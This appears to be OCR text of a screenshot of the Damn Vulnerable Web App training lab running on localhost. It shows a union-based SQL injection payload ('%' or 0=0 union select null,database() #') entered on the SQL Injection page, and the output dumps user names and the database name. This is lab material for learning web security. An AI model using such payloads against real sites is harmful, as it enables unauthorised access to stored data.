 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:16
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cdatabase()+%23&S
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null,database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null,database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html